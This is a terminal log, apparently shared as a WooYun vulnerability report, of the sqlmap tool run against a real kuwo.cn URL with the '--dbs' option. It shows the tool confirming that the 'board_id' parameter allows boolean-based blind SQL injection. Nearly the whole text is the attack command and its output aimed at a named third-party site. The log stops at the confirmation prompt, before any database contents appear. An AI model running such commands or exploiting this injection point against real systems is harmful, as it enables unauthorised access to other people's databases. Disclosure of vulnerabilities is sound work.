 [root@Hacker~]# Sqlmap Sqlmap -u "http://mboxspace.kuwo.cn/ks/KgeChorusBang?board_id=101&pn=1" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
[*] starting at 19:37:17
[19:37:17] [INFO] testing connection to the target URL
[19:37:17] [INFO] testing if the target URL is stable. This can take a couple of seconds
[19:37:18] [INFO] target URL is stable
[19:37:18] [INFO] testing if GET parameter 'board_id' is dynamic
[19:37:19] [INFO] confirming that GET parameter 'board_id' is dynamic
[19:37:19] [INFO] GET parameter 'board_id' is dynamic
[19:37:19] [WARNING] reflective value(s) found and filtering out
[19:37:19] [INFO] heuristic (basic) test shows that GET parameter 'board_id' might be injectable
[19:37:19] [INFO] testing for SQL injection on GET parameter 'board_id'
[19:37:19] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:37:20] [INFO] GET parameter 'board_id' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[19:37:22] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[19:37:23] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[19:37:23] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[19:37:23] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[19:37:23] [INFO] testing 'MySQL inline queries'
[19:37:23] [INFO] testing 'PostgreSQL inline queries'
[19:37:23] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[19:37:24] [INFO] testing 'Oracle inline queries'
[19:37:24] [INFO] testing 'SQLite inline queries'
[19:37:24] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[19:37:24] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[19:37:24] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[19:37:24] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[19:37:24] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[19:37:25] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[19:37:25] [INFO] testing 'Oracle AND time-based blind'
[19:37:26] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[19:37:26] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) tec
[19:37:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:37:34] [WARNING] using unescaped version of the test because of zero knowledge of the back-end DBMS. You can try to explicitly set it
[19:37:41] [INFO] checking if the injection point on GET parameter 'board_id' is a false positive
GET parameter 'board_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
www.wooyun.org